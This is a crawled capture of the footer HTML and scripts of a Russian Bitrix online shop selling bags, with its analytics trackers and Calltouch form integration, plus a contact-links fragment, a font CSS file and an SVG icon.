</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.219.199.148"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768586720','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'28aee8c7915f1539d25e9a218866a61f'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/about/zakupaem/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/about/zakupaem/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://meshki-syzran.ru/include/load-content/soc-numbers-zakupaem.html
body_size: 107
content:
<ul>
    <li>
        <a class="soc_numbers__link--wrapper" title="WhatsApp" href="https://wapp.click/+79208700737"
            target="_blank"><span class="soc_numbers__link soc_numbers__link--wt"  rel="nofollow"></span><span class="soc_numbers__text">WhatsApp</span></a>
    </li>
    <li>
        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://t.me/mirpackrubot"
            target="_blank"><span class="soc_numbers__link soc_numbers__link--tg" rel="nofollow"></span><span class="soc_numbers__text">Telegram</span></a>
    </li>
</ul>


--- FILE ---
content_type: text/css
request_url: https://meshki-syzran.ru/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599
body_size: 200
content:
@font-face {
	font-family: 'Open Sans';
	src: url('/bitrix/js/ui/fonts/opensans/opensans-regular.eot');
	src: local('Open Sans'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.eot?#iefix') format('embedded-opentype'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.woff') format('woff'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
	src: url('/bitrix/js/ui/fonts/opensans/opensans-regular.eot');
	src: local('Open Sans'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.eot?#iefix') format('embedded-opentype'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.woff') format('woff'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'OpenSans-Regular';
	src: url('/bitrix/js/ui/fonts/opensans/opensans-regular.eot');
	src: local('Open Sans'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.eot?#iefix') format('embedded-opentype'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.woff') format('woff'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'OpenSans-Light';
	src: url('/bitrix/js/ui/fonts/opensans/opensans-light.eot');
	src: local('Open Sans Light'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-light.eot?#iefix') format('embedded-opentype'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-light.woff') format('woff'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-light.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'OpenSans-Semibold';
	src: url('/bitrix/js/ui/fonts/opensans/opensans-semibold.eot');
	src: local('Open Sans Semibold'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-semibold.eot?#iefix') format('embedded-opentype'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-semibold.woff') format('woff'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-semibold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'OpenSans-Bold';
	src: url('/bitrix/js/ui/fonts/opensans/opensans-bold.eot');
	src: local('Open Sans Bold'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-bold.eot?#iefix') format('embedded-opentype'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-bold.woff') format('woff'),
		 url('/bitrix/js/ui/fonts/opensans/opensans-bold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-syzran.ru/images/zakupaem_checked.svg
body_size: 361
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M38.8563 5.46842C38.2679 4.87897 37.3131 4.87795 36.7247 5.46592L18.6393 23.5036L12.1141 16.4166C11.5503 15.8046 10.597 15.7649 9.98398 16.3287C9.37141 16.8925 9.33219 17.8462 9.89602 18.4588L17.484 26.6995C17.7619 27.0015 18.1508 27.1769 18.5609 27.1854C18.5719 27.1859 18.5825 27.1859 18.593 27.1859C18.9916 27.1859 19.3749 27.0276 19.6573 26.7462L38.8534 7.60053C39.4433 7.01264 39.4443 6.05787 38.8563 5.46842Z" fill="#1C9331"/>
<path d="M38.4924 18.4924C37.6598 18.4924 36.9849 19.1673 36.9849 20C36.9849 29.3659 29.3659 36.9849 20 36.9849C10.6347 36.9849 3.01508 29.3659 3.01508 20C3.01508 10.6347 10.6347 3.01508 20 3.01508C20.8327 3.01508 21.5076 2.34023 21.5076 1.50758C21.5076 0.674844 20.8327 0 20 0C8.97187 0 0 8.97187 0 20C0 31.0277 8.97187 40 20 40C31.0277 40 40 31.0277 40 20C40 19.1673 39.3252 18.4924 38.4924 18.4924Z" fill="#1C9331"/>
</svg>
